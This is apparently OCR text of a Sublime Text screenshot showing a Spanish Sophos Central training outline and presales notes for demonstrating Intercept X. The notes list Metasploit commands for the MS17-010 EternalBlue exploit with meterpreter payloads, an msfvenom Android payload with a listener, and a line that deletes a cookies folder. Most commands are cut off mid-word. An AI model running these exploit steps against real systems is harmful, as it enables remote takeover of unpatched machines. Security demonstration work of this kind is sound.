 Temas de transferencia de conocimientos • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Alcances Preventa
del "C:\Documents and Settings\%username%\cookies\
Temas de transferencia de conocimientos
1 Temas de transferencia de conocimientos
2
3 Sophos Central
4 o Inicio de Sesión
5 o Creación de cuentas de administradores
6 o Descarga de Endpoint
7 Instalación en Windows Servers y clientes
8 Instalación en Linux
9 o Endpoint Protection
10 Creación de políticas
11 • Threat Protection
12 • Control de periféricos
13 • Control de Aplicaciones
14 • DLP
15 • Control Web
16 • Actualizaciones
17 Asignación de políticas
18 • Por usuario
19 • Por máquina
20 Server Lockdown
21 • White List
22 • Grey List
23 • Black List
24 File Integrity Monitoring
25 • Personalización de monitoreo
26 • Exclusiones de monitoreo
27 o Distribución de actualizaciones
28 Manage Update Caches and Message Relays
29 o Generales
30 Tamper Protection
31 Uso de ancho de banda
32 Configuración de alertas por correo
33 Alertas generales
34 o Reportes
35 Centro de análisis de amenazas
36 Causas raíz de cryptoguard
37 Logs & Reports
38
untitled
Temario EMAIL SECURITY:
11 use auxiliary/admin/smb/ms17_010_co
12 use exploit/windows/smb/ms17_010_ete
13 set payload windows/x64/meterpr
14 show encoders
15 set encoder generic/none
16
17
18 search ms17_010
19 use auxiliary/scanner/smb/smb_ms17_010
20 use auxiliary/admin/smb/ms17_010_comman
21 use exploit/windows/smb/eternalblue_dou
22 set payload windows/x64/meterpreter
23 set processinject explorer.exe
24 set targetarchitecture x64
25
26 **INTERCEPT X
27 use exploit/windows/smb/ms17_010_eterna
28 set payload windows/x64/meterpreter
29 show encoders
30 set encoder generic/none
31
32
33 use auxiliary/scanner/smb/smb_ms17_010
34 set payload windows/x64/messagebox
35 set text Este mensaje es porque has
36 set title ALERTA!
37
38
39 **ANDROID
40 msfvenom --arch dalvik --platform A
41 #msfvenom -p android/meterpreter/re
42 service apache2 status
43 service apache2 start
44 msfconsole
45 use exploit/multi/handler
46 set payload android/meterpreter
47 exploit
48
49
50
51
52
53 ---------------------
54 InsightVM
55
56 2 Servidores
57
58 Dual core 16 GB RAM
59 Cuad core 16 GB RAM
60 HDD 250 GB
61 Ubuntu Server
Line 1, Column 40
Tab Size: 4
Plain Text
10:00 a. m.
21/05/2021